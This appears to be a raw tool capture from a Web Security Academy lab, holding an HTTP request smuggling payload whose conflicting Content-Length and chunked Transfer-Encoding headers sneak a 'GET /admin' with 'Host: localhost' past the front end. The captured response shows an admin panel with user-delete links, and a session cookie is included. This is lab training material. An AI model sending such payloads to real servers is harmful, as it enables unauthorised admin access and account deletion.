 POST / HTTP/1.1
Host: ac741f8a1e9131f880e63e8e00b200a7.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8OBG2re5lp38GyARM1FuLCWVEfzHnKgN
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
? < + > Type a search term 0 matches
Done
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
? < + > admin matches
雷神众测
3,115 bytes | 342 millis